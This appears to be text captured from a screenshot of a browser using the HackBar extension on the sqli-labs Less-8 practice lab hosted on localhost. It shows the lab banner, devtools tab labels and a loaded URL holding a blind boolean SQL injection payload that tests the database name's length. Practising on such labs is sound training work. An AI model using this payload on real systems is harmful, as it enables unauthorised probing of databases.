 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs/Less-8/?id=1'and length(database())=8--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"